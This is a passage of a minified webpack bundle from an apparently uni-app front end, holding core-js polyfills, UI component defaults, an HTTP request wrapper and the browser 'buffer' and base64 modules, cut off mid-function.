0.35)",indicatorStyle:"",indicatorMode:"line",autoplay:!0,current:0,currentItemId:"",interval:3e3,duration:300,circular:!1,previousMargin:0,nextMargin:0,acceleration:!1,displayMultipleItems:1,easingFunction:"default",keyName:"url",imgMode:"aspectFill",height:130,bgColor:"#f3f4f6",radius:4,loading:!1,showTitle:!1}}},"0699":function(t,e,n){var r=n("d191"),i=n("d5ca"),o=n("c646"),a=n("29d5"),s=a("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||o(n=r(a)[s])?e:i(n)}},"06c4":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("0f36"));e.default=function(t){return(0,i.default)(t)}},"0768":function(t,e,n){"use strict";var r=n("8bdb"),i=n("338c"),o=n("ddd3"),a=n("52df"),s=n("8b3b"),c=n("5b2c"),u=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!o(t))throw new TypeError(a(t)+" is not a symbol");if(i(u,t))return u[t]}})},"07da":function(t,e,n){"use strict";var r=n("71e9"),i=n("e7e3"),o=n("474f"),a=n("ada5"),s=n("9ad8"),c=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var u=r(n,t,e);return null!==u&&i(u),u}if("RegExp"===a(t))return r(s,t,e);throw new c("RegExp#exec called on incompatible receiver")}},"0829":function(t,e,n){"use strict";var r=n("8bdb"),i=n("ea07").entries;r({target:"Object",stat:!0},{entries:function(t){return i(t)}})},"08eb":function(t,e,n){"use strict";var r=n("8bdb"),i=n("3d77"),o=n("29ba"),a=!o((function(t){Array.from(t)}));r({target:"Array",stat:!0,forced:a},{from:i})},"0931":function(t,e,n){"use strict";var r=n("8c08"),i=r("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[i]=!1,"/./"[t](e)}catch(r){}}return!1}},"0b5a":function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"0c26":function(t,e,n){"use strict";var r=n("8bdb"),i=n("ee98").trim,o=n("8b27");r({target:"String",proto:!0,forced:o("trim")},{trim:function(){return i(this)}})},"0cc2":function(t,e,n){"use strict";var r=n("8bdb"),i=n("71e9"),o=n("a734"),a=n("8945"),s=n("474f"),c=n("4afb"),u=n("c337"),l=n("8c4f"),f=n("181d"),d=n("6aca"),h=n("81a9"),p=n("8c08"),v=n("799d"),g=n("5057"),m=a.PROPER,b=a.CONFIGURABLE,y=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,_=p("iterator"),x=function(){return this};t.exports=function(t,e,n,a,p,g,S){c(n,e,a);var k,C,A,O=function(t){if(t===p&&M)return M;if(!w&&t&&t in j)return j[t];switch(t){case"keys":return function(){return new n(this,t)};case"values":return function(){return new n(this,t)};case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},T=e+" Iterator",E=!1,j=t.prototype,P=j[_]||j["@@iterator"]||p&&j[p],M=!w&&P||O(p),I="Array"===e&&j.entries||P;if(I&&(k=u(I.call(new t)),k!==Object.prototype&&k.next&&(o||u(k)===y||(l?l(k,y):s(k[_])||h(k,_,x)),f(k,T,!0,!0),o&&(v[T]=x))),m&&"values"===p&&P&&"values"!==P.name&&(!o&&b?d(j,"name","values"):(E=!0,M=function(){return i(P,this)})),p)if(C={values:O("values"),keys:g?M:O("keys"),entries:O("entries")},S)for(A in C)(w||E||!(A in j))&&h(j,A,C[A]);else r({target:e,proto:!0,forced:w||E},C);return o&&!S||j[_]===M||h(j,_,M,{name:p}),v[e]=M,C}},"0d0d":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={rowNotice:{text:"",icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",fontSize:14,speed:80}}},"0e36":function(t,e,n){var r=n("d95b"),i=n("d970"),o=n("1e5d"),a=function(t){return function(e,n,a){var s,c=r(e),u=o(c),l=i(a,u);if(t&&n!=n){while(u>l)if(s=c[l++],s!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},"0e40":function(t,e,n){"use strict";var r=n("86ca");t.exports=Math.fround||function(t){return r(t,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},"0ee4":function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},"0f36":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("9b1b"));n("bf0f"),n("2797");var o=r(n("da26")),a=r(n("1a1b")),s=r(n("2221")),c=n("f00f"),u=function(t,e){var n={};return t.forEach((function(t){(0,c.isUndefined)(e[t])||(n[t]=e[t])})),n};e.default=function(t){return new Promise((function(e,n){var r,l=(0,o.default)((0,a.default)(t.baseURL,t.url),t.params),f={url:l,header:t.header,complete:function(r){t.fullPath=l,r.config=t;try{"string"===typeof r.data&&(r.data=JSON.parse(r.data))}catch(i){}(0,s.default)(e,n,r)}};if("UPLOAD"===t.method){delete f.header["content-type"],delete f.header["Content-Type"];var d={filePath:t.filePath,name:t.name};r=uni.uploadFile((0,i.default)((0,i.default)((0,i.default)({},f),d),u(["files","file","timeout","formData"],t)))}else if("DOWNLOAD"===t.method)(0,c.isUndefined)(t.timeout)||(f.timeout=t.timeout),r=uni.downloadFile(f);else{r=uni.request((0,i.default)((0,i.default)({},f),u(["data","method","timeout","dataType","responseType","withCredentials"],t)))}t.getTask&&t.getTask(r,t)}))}},1001:function(t,e,n){"use strict";var r=n("bb80"),i=n("1099"),o=Math.floor,a=r("".charAt),s=r("".replace),c=r("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,f,d){var h=n+t.length,p=r.length,v=l;return void 0!==f&&(f=i(f),v=u),s(d,v,(function(i,s){var u;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,n);case"'":return c(e,h);case"<":u=f[c(s,1,-1)];break;default:var l=+s;if(0===l)return i;if(l>p){var d=o(l/10);return 0===d?i:d<=p?void 0===r[d-1]?a(s,1):r[d-1]+a(s,1):i}u=r[l-1]}return void 0===u?"":u}))}},1099:function(t,e,n){"use strict";var r=n("862c"),i=Object;t.exports=function(t){return i(r(t))}},"10ab":function(t,e,n){"use strict";e.byteLength=function(t){var e=u(t),n=e[0],r=e[1];return 3*(n+r)/4-r},e.toByteArray=function(t){var e,n,r=u(t),a=r[0],s=r[1],c=new o(function(t,e,n){return 3*(e+n)/4-n}(0,a,s)),l=0,f=s>0?a-4:a;for(n=0;n<f;n+=4)e=i[t.charCodeAt(n)]<<18|i[t.charCodeAt(n+1)]<<12|i[t.charCodeAt(n+2)]<<6|i[t.charCodeAt(n+3)],c[l++]=e>>16&255,c[l++]=e>>8&255,c[l++]=255&e;2===s&&(e=i[t.charCodeAt(n)]<<2|i[t.charCodeAt(n+1)]>>4,c[l++]=255&e);1===s&&(e=i[t.charCodeAt(n)]<<10|i[t.charCodeAt(n+1)]<<4|i[t.charCodeAt(n+2)]>>2,c[l++]=e>>8&255,c[l++]=255&e);return c},e.fromByteArray=function(t){for(var e,n=t.length,i=n%3,o=[],a=0,s=n-i;a<s;a+=16383)o.push(f(t,a,a+16383>s?s:a+16383));1===i?(e=t[n-1],o.push(r[e>>2]+r[e<<4&63]+"==")):2===i&&(e=(t[n-2]<<8)+t[n-1],o.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"="));return o.join("")};for(var r=[],i=[],o="undefined"!==typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,c=a.length;s<c;++s)r[s]=a[s],i[a.charCodeAt(s)]=s;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");-1===n&&(n=e);var r=n===e?0:4-n%4;return[n,r]}function l(t){return r[t>>18&63]+r[t>>12&63]+r[t>>6&63]+r[63&t]}function f(t,e,n){for(var r,i=[],o=e;o<n;o+=3)r=(t[o]<<16&16711680)+(t[o+1]<<8&65280)+(255&t[o+2]),i.push(l(r));return i.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},"114e":function(t,e,n){"use strict";var r=n("85c1"),i=n("181d");i(r.JSON,"JSON",!0)},"11bf":function(t,e,n){"use strict";t.exports={}},1297:function(t,e,n){"use strict";var r=n("bb80");t.exports=r({}.isPrototypeOf)},12973:function(t,e,n){"use strict";var r=n("7ddb"),i=r.aTypedArray,o=r.exportTypedArrayMethod,a=Math.floor;o("reverse",(function(){var t,e=i(this).length,n=a(e/2),r=0;while(r<n)t=this[r],this[r++]=this[--e],this[e]=t;return this}))},"12e3":function(t,e,n){"use strict";(function(t){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var r=n("10ab"),i=n("ba37"),o=n("b0e4");function a(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(t,e){if(a()<e)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e),t.__proto__=c.prototype):(null===t&&(t=new c(e)),t.length=e),t}function c(t,e,n){if(!c.TYPED_ARRAY_SUPPORT&&!(this instanceof c))return new c(t,e,n);if("number"===typeof t){if("string"===typeof e)throw new Error("If encoding is specified then the first argument must be a string");return f(this,t)}return u(this,t,e,n)}function u(t,e,n,r){if("number"===typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,n,r){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");e=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);c.TYPED_ARRAY_SUPPORT?(t=e,t.__proto__=c.prototype):t=d(t,e);return t}(t,e,n,r):"string"===typeof e?function(t,e,n){"string"===typeof n&&""!==n||(n="utf8");if(!c.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|p(e,n);t=s(t,r);var i=t.write(e,n);i!==r&&(t=t.slice(0,i));return t}(t,e,n):function(t,e){if(c.isBuffer(e)){var n=0|h(e.length);return t=s(t,n),0===t.length?t:(e.copy(t,0,0,n),t)}if(e){if("undefined"!==typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!==typeof e.length||function(t){return t!==t}(e.length)?s(t,0):d(t,e);if("Buffer"===e.type&&o(e.data))return d(t,e.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function l(t){if("number"!==typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function f(t,e){if(l(e),t=s(t,e<0?0:0|h(e)),!c.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function d(t,e){var n=e.length<0?0:0|h(e.length);t=s(t,n);for(var r=0;r<n;r+=1)t[r]=255&e[r];return t}function h(t){if(t>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|t}function p(t,e){if(c.isBuffer(t))return t.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!==typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return F(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return z(t).length;default:if(r)return F(t).length;e=(""+e).toLowerCase(),r=!0}}function v(t,e,n){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if(n>>>=0,e>>>=0,n<=e)return"";t||(t="utf8");while(1)switch(t){case"hex":return E(this,e,n);case"utf8":case"utf-8":return A(this,e,n);case"ascii":return O(this,e,n);case"latin1":case"binary":return T(this,e,n);case"base64":return C(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return j(this,e,n);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function g(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}function m(t,e,n,r,i){if(0===t.length)return-1;if("string"===typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(i)return-1;n=t.length-1}else if(n<0){if(!i)return-1;n=0}if("string"===typeof e&&(e=c.from(e,r)),c.isBuffer(e))return 0===e.length?-1:b(t,e,n,r,i);if("number"===typeof e)return e&=255,c.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):b(t,[e],n,r,i);throw new TypeError("val must be string, number or Buffer")}function b(t,e,n,r,i){var o,a=1,s=t.length,c=e.length;if(void 0!==r&&(r=String(r).toLowerCase(),"ucs2"===r||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;a=2,s/=2,c/=2,n/=2}function u(t,e){return 1===a?t[e]:t.readUInt16BE(e*a)}if(i){var l=-1;for(o=n;o<s;o++)if(u(t,o)===u(e,-1===l?0:o-l)){if(-1===l&&(l=o),o-l+1===c)return l*a}else-1!==l&&(o-=o-l),l=-1}else for(n+c>s&&(n=s-c),o=n;o>=0;o--){for(var f=!0,d=0;d<c;d++)if(u(t,o+d)!==u(e,d)){f=!1;break}if(f)return o}return-1}function y(t,e,n,r){n=Number(n)||0;var i=t.length-n;r?(r=Number(r),r>i&&(r=i)):r=i;var o=e.length;if(o%2!==0)throw new TypeError("Invalid hex string");r>o/2&&(r=o/2);for(var a=0;a<r;++a){var s=parseInt(e.substr(2*a,2),16);if(isNaN(s))return a;t[n+a]=s}return a}function w(t,e,n,r){return U(F(e,t.length-n),t,n,r)}function _(t,e,n,r){return U(function(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}(e),t,n,r)}function x(t,e,n,r){return _(t,e,n,r)}function S(t,e,n,r){return U(z(e),t,n,r)}function k(t,e,n,r){return U(function(t,e){for(var n,r,i,o=[],a=0;a<t.length;++a){if((e-=2)<0)break;n=t.charCodeAt(a),r=n>>8,i=n%256,o.push(i),o.push(r)}return o}(e,t.length-n),t,n,r)}function C(t,e,n){return 0===e&&n===t.length?r.fromByteArray(t):r.fromByteArray(t.slice(e,n))}function A(t,e,n){n=Math.min(t.length,n);var r=[],i=e;while(i<n){var o,a,s,c,u=t[i],l=null,f=u>239?4:u>223?3:u>191?2:1;if(i+f<=n)switch(f){case 1:u<128&&(l=u);break;case 2:o=t[i+1],128===(192&o)&&(c=(31&u)<<6|63&o,c>127&&(l=c));break;case 3:o=t[i+1],a=t[i+2],128===(192&o)&&128===(192&a)&&(c=(15&u)<<12|(63&o)<<6|63&a,c>2047&&(c<55296||c>57343)&&(l=c));break;case 4:o=t[i+1],a=t[i+2],s=t[i+3],128===(192&o)&&128===(192&a)&&128===(192&s)&&(c=(15&u)<<18|(63&o)<<12|(63&a)<<6|63&s,c>65535&&c<1114112&&(l=c))}null===l?(l=65533,f=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),i+=f}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var n="",r=0;while(r<e)n+=String.fromCharCode.apply(String,t.slice(r,r+=4096));return n}(r)}e.Buffer=c,e.SlowBuffer=function(t){+t!=t&&(t=0);return c.alloc(+t)},e.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"===typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(e){return!1}}(),e.kMaxLength=a(),c.poolSize=8192,c._augment=function(t){return t.__proto__=c.prototype,t},c.from=function(t,e,n){return u(null,t,e,n)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(t,e,n){return function(t,e,n,r){return l(e),e<=0?s(t,e):void 0!==n?"string"===typeof r?s(t,e).fill(n,r):s(t,e).fill(n):s(t,e)}(null,t,e,n)},c.allocUnsafe=function(t){return f(null,t)},c.allocUnsafeSlow=function(t){return f(null,t)},c.isBuffer=function(t){return!(null==t||!t._isBuffer)},c.compare=function(t,e){if(!c.isBuffer(t)||!c.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,r=e.length,i=0,o=Math.min(n,r);i<o;++i)if(t[i]!==e[i]){n=t[i],r=e[i];break}return n<r?-1:r<n?1:0},c.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(t,e){if(!o(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return c.alloc(0);var n;if(void 0===e)for(e=0,n=0;n<t.length;++n)e+=t[n].length;var r=c.allocUnsafe(e),i=0;for(n=0;n<t.length;++n){var a=t[n];if(!c.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,i),i+=a.length}return r},c.byteLength=p,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var t=this.length;if(t%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)g(this,e,e+1);return this},c.prototype.swap32=function(){var t=this.length;if(t%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)g(this,e,e+3),g(this,e+1,e+2);return this},c.prototype.swap64=function(){var t=this.length;if(t%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)g(this,e,e+7),g(this,e+1,e+6),g(this,e+2,e+5),g(this,e+3,e+4);return this},c.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?A(this,0,t):v.apply(this,arguments)},c.prototype.equals=function(t){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===c.compare(this,t)},c.prototype.inspect=function(){var t="",n=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(t+=" ... ")),"<Buffer "+t+">"},c.prototype.compare=function(t,e,n,r,i){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),e<0||n>t.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&e>=n)return 0;if(r>=i)return-1;if(e>=n)return 1;if(e>>>=0,n>>>=0,r>>>=0,i>>>=0,this===t)return 0;for(var o=i-r,a=n-e,s=Math.min(o,a),u=this.slice(r,i),l=t.slice(e,n),f=0;f<s;++f)if(u[f]!==l[f]){o=u[f],a=l[f];break}return o<a?-1:a<o?1:0},c.prototype.includes=function(t,e,n){return-1!==this.indexOf(t,e,n)},c.prototype.indexOf=function(t,e,n){return m(this,t,e,n,!0)},c.prototype.lastIndexOf=function(t,e,n){return m(this,t,e,n,!1)},c.prototype.write=function(t,e,n,r){if(void 0===e)r="utf8",n=this.length,e=0;else if(void 0===n&&"string"===typeof e)r=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-e;if((void 0===n||n>i)&&(n=i),t.length>0&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var o=!1;;)switch(r){case"hex":return y(this,t,e,n);case"utf8":case"utf-8":return w(this,t,e,n);case"ascii":return _(this,t,e,n);case"latin1":case"binary":return x(this,t,e,n);case"base64":return S(this,t,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return k(this,t,e,n);default:if(o)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),o=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function O(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(127&t[i]);return r}function T(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(t[i]);return r}function E(t,e,n){var r=t.length;(!e||e<0)&&(e=0),(!n||n<0||n>r)&&(n=r);for(var i="",o=e;o<n;++o)i+=$(t[o]);return i}function j(t,e,n){for(var r=t.slice(e,n),i="",o=0;o<r.length;o+=2)i+=String.fromCharCode(r[o]+256*r[o+1]);return i}function P(t,e,n){if(t%1!==0||t<0)throw new RangeError("offset is not uint");if(t+e>n)throw new RangeError("Trying to access beyond buffer length")}function M(t,e,n,r,i,o){if(!c.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<o)throw new RangeError('"value" argument is out of bounds');if(n+r>t.length)throw new RangeError("Index out of range")}function I(t,e,n,r){e<0&&(e=65535+e+1);for(var i=0,o=Math.min(t.length-n,2);i<o;++i)t[n+i]=(e&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function L(t,e,n,r){e<0&&(e=4294967295+e+1);for(var i=0,o=Math.min(t.length-n,4);i<o;++i)t[n+i]=e>>>8*(r?i:3-i)&255}function B(t,e,n,r,i,o){if(n+r>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function R(t,e,n,r,o){return o||B(t,0,n,4),i.write(t,e,n,r,23,4),n+4}function N(t,e,n,r,o){return o||B(t,0,n,8),i.write(t,e,n,r,52,8),n+8}c.prototype.slice=function(t,e){var n,r=this.length;if(t=~~t,e=void 0===e?r:~~e,t<0?(t+=r,t<0&&(t=0)):t>r&&(t=r),e<0?(e+=r,e<0&&(e=0)):e>r&&(e=r),e<t&&(e=t),c.TYPED_ARRAY_SUPPORT)n=this.subarray(t,e),n.__proto__=c.prototype;else{var i=e-t;n=new c(i,void 0);for(var o=0;o<i;++o)n[o]=this[o+t]}return n},c.prototype.readUIntLE=function(t,e,n){t|=0,e|=0,n||P(t,e,this.length);var r=this[t],i=1,o=0;while(++o<e&&(i*=256))r+=this[t+o]*i;return r},c.prototype.readUIntBE=function(t,e,n){t|=0,e|=0,n||P(t,e,this.length);var r=this[t+--e],i=1;while(e>0&&(i*=256))r+=this[t+--e]*i;return r},c.prototype.readUInt8=function(t,e){return e||P(t,1,this.length),this[t]},c.prototype.readUInt16LE=function(t,e){return e||P(t,2,this.length),this[t]|this[t+1]<<8},c.prototype.readUInt16BE=function(t,e){return e||P(t,2,this.length),this[t]<<8|this[t+1]},c.prototype.readUInt32LE=function(t,e){return e||P(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},c.prototype.readUInt32BE=function(t,e){return e||P(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},c.prototype.readIntLE=function(t,e,n){t|=0,e|=0,n||P(t,e,this.length);var r=this[t],i=1,o=0;while(++o<e&&(i*=256))r+=this[t+o]*i;return i*=128,r>=i&&(r-=Math.pow(2,8*e)),r},c.prototype.readIntBE=function(t,e,n){t|=0,e|=0,n||P(t,e,this.length);var r=e,i=1,o=this[t+--r];while(r>0&&(i*=256))o+=this[t+--r]*i;return i*=128,o>=i&&(o-=Math.pow(2,8*e)),o},c.prototype.readInt8=function(t,e){return e||P(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},c.prototype.readInt16LE=function(t,e){e||P(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt16BE=function(t,e){e||P(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt32LE=function(t,e){return e||P(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},c.prototype.readInt32BE=function(t,e){return e||P(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},c.prototype.readFloatLE=function(t,e){return e||P(t,4,this.length),i.read(this,t,!0,23,4)},c.prototype.readFloatBE=function(t,e){return e||P(t,4,this.length),i.read(this,t,!1,23,4)},c.prototype.readDoubleLE=function(t,e){return e||P(t,8,this.length),i.read(this,t,!0,52,8)},c.prototype.readDoubleBE=function(t,e){return e||P(t,8,this.length),i.read(this,t,!1,52,8)},c.prototype.writeUIntLE=function(t,e,n,r){if(t=+t,e|=0,n|=0,!r){var i=Math.pow(2,8*n)-1;M(this,t,e,n,i,0)}var o=1,a=0;this[e]=255&t;while(++a<n&&(o*=256))this[e+a]=t/o&255;return e+n},c.prototype.writeUIntBE=function(t,e,n,r){if(t=+t,e|=0,n|=0,!r){var i=Math.pow(2,8*n)-1;M(this,t,e,n,i,0)}var o=n-1,a=1;this[e+o]=255&t;while(--o>=0&&(a*=256))this[e+o]=t/a&255;return e+n},c.prototype.writeUInt8=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,1,255,0),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},c.prototype.writeUInt16LE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):I(this,t,e,!0),e+2},c.prototype.writeUInt16BE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):I(this,t,e,!1),e+2},c.prototype.writeUInt32LE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):L(this,t,e,!0),e+4},c.prototype.writeUInt32BE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):L(this,t,e,!1),e+4},c.prototype.writeIntLE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);M(this,t,e,n,i-1,-i)}var o=0,a=1,s=0;this[e]=255&t;while(++o<n&&(a*=256))t<0&&0===s&&0!==this[e+o-1]&&(s=1),this[e+o]=(t/a>>0)-s&255;return e+n},c.prototype.writeIntBE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);M(this,t,e,n,i-1,-i)}var o=n-1,a=1,s=0;this[e+o]=255&t;while(--o>=0&&(a*=256))t<0&&0===s&&0!==this[e+o+1]&&(s=1),this[e+o]=(t/a>>0)-s&255;return e+n},c.prototype.writeInt8=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,1,127,-128),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},c.prototype.writeInt16LE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):I(this,t,e,!0),e+2},c.prototype.writeInt16BE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):I(this,t,e,!1),e+2},c.prototype.writeInt32LE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):L(this,t,e,!0),e+4},c.prototype.writeInt32BE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):L(this,t,e,!1),e+4},c.prototype.writeFloatLE=function(t,e,n){return R(this,t,e,!0,n)},c.prototype.writeFloatBE=function(t,e,n){return R(this,t,e,!1,n)},c.prototype.writeDoubleLE=function(t,e,n){return N(this,t,e,!0,n)},c.prototype.writeDoubleBE=function(t,e,n){return N(this,t,e,!1,n)},c.prototype.copy=function(t,e,n,r){if(n||(n=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-n&&(r=t.length-e+n);var 